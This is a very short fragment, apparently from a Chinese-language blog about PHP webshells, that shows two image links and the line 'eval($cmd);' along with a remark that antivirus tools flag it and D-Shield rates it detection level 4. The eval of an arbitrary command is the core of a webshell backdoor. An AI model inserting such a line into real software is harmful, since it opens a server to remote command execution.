 eval($cmd);不过,这个代码早已被杀软标记了,D 盾检测级别4